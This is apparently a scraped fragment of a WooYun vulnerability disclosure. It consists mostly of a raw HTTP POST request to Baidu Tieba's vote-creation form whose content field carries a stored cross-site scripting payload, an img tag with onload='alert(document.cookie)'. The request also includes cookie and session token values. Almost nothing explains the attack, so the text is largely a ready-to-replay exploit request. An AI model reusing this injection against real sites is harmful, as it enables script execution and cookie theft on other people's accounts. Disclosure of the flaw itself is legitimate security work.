 Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://tieba.baidu.com/f/vote/create?kw=5555555555555555555555555555555555555555555555555555555555555555
Content-Length: 293
Cookie: H_PS_PSSID=3014_2994_2777_1438_2975_3062_2250_2701; BAIDUID=51AF156B19D2E81DFB8F01533292ADB2:FG=1;
TIEBAUID=e505b528677ad5155e23f760;
TIEBA_USERTYPE=c061bb2c0620a99275c43d96; wise_device=0; bdshare_firstime=1375538903854; GET_TOPIC=448557988;
WATER_CHECK=0; activelevel=1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
kw=5555555555555555555555555555555555555555555555555555555555555555&title=%E6%8A%95%E7%A5%A8&content=%3cimg
class="BDE_Smiley" src="http://static.tieba.baidu.com/tb/editor/images/face/i_f01.png" pic_ext="png" width="30"
height="30"
onload="alert(document.cookie)"%3e&tid=0&floor_num=0&anonymous=&rich_text=&pic_url=&sign_id=&vcode=&fid=5149907&vid_md5=
aa2c280b7bd06ef2ec33c81d%2C4ebac423e2df836e81d3bf71c1ea8fc8&vcode_md5=&ie=utf-8&tbs=00ce90003f23aa061375541922
? < + > Type a search term 0 matches
www.wooyun.org